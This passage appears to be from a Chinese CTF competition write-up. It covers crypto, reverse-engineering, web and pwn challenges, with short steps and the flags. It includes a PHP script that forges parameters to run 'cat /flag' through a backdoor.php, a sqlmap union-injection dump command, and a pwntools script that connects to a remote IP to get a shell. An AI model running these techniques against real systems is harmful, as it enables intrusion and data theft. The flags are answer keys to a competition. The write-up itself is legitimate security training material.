
解压得到flag

flag值:
flag{U_R_th3_ma5ter_0f_dec0mpress}
14 Crypto Strange King
操作内容:

提示5 皇帝 每天进步,可知是凯撒位移5开始,随波逐流解密分析发现是5-7-11-1……

编写代码进行解密得到flag
如该题使用自己编写的脚本代码请详细写出,不允许截图
| def custom_caesar_decrypt(ciphertext): decrypted = “” shift_values = [5,7,9,11,13,15,17,19,21,23,25,1,3] # 定义位移模式 for i, char in enumerate(ciphertext): if char.isalpha(): shift = shift_values[i % len(shift_values)] shifted = ord(char) - shift if char.islower(): if shifted < ord(‘a’): shifted += 26 elif char.isupper(): if shifted < ord(‘A’): shifted += 26 decrypted += chr(shifted) else: decrypted += char return decrypted ciphertext = “ksjr{EcxvpdErSvcDgdgEzxqjql}” decrypted_text = custom_caesar_decrypt(ciphertext) print(decrypted_text) |
|---|
flag值:
flag{PleaseDoNotStopLearing}
15 Signin ez_answer
操作内容:
问卷85分即可得到flag
 flag值:
flag值:
flag{I_Agr3e_to_FoL10w_th3_ru1es_c41fa97d}

16 Reverse ezAndroidStudy
操作内容:
5各部分分别给了提示,根据提示操作,前4部分使用MT得到,第五部分IDA反编译so直接出
Flag1:
DEX编辑后进行搜索

Flag2:
Arsc编辑

Flag3:


Flag4:

Flag5:
So扔进IDA Shift+F12
flag值:
flag{Y0u_@r4_900d_andr01d_r4V4rs4r}
17 Reverse ez_debug
操作内容:
X64dbg断点直接出

flag值:
flag{y0u_ar3_g0od_@_Debu9}
18 Web 智械危机
操作内容:
题目提示看robots.txt,得到backdoor.php
对比key是否为cmd翻转后md5再b64的结果,cmd为b64编码的命令


如该题使用自己编写的脚本代码请详细写出,不允许截图
| <?php $cmd = “cat /flag”; $encoded_cmd = base64_encode($cmd); // Base64编码 // 反转命令 $reversed_cmd = strrev($encoded_cmd); // 计算MD5哈希 $hashed_reversed_cmd = md5($reversed_cmd); // 进行Base64编码 $key = base64_encode($hashed_reversed_cmd); echo “cmd=$encoded_cmd&key=$key”; ?> |
|---|
flag值:
flag{96789279-20ad-4ad4-a09a-65a6a6e1f567}
19 Web 谢谢皮蛋
操作内容:
Hint.php提示联合注入,sqlmap一把梭

最终获取flag的命令:sqlmap -l sql.txt –tamper base64encode.py –batch –technique U -D ctf -T Fl4g -C value –dump

flag值:
flag{15eda1e9-9dc8-4176-bd47-aa55423fc12e}
20 Pwn Game
操作内容:
IDA打开分析,发现在5秒内输入数字和>999即可获取shell,使用pwntools进行输入

如该题使用自己编写的脚本代码请详细写出,不允许截图
| from pwn import * p=remote(“101.200.139.65”,31483) for i in range(100): p.sendline(b”10”) p.interactive() |
|---|
flag值:
flag{4cb9b6f9-ae7f-427f-bef4-2f9799da9920}
21 Web 会赢吗
操作内容:
第一部分F12
第二部分提示console直接console执行js
第三部分改csrf_token
